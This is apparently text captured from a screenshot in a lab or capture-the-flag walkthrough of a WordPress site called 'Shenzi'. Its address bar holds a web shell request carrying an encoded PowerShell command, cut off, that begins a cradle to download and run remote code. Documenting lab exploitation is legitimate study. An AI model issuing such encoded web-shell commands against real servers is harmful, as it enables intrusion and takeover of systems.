 Not Secure http://ip/shenzi/?cmd=powershell -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVw
Shenzi Customize 1 0 New
Shenzi Welcome to Shenzi WordPress site